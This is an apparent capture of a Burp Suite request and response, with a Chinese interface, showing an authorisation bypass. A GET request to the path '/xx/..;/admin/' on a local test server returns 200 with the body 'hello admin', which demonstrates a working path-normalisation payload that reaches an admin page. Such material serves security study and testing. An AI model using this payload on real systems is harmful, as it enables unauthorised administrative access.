 Send 取消 < ▾ > ▾
请求
Pretty Raw \n Actions
1 GET /xx/..;/admin/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=26F198D78BF9B53022B859529D837903
13 Connection: close
14
15
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 12
4 Date: Wed, 20 Apr 2022 09:04:29 GMT
5 Connection: close
6
7 hello admin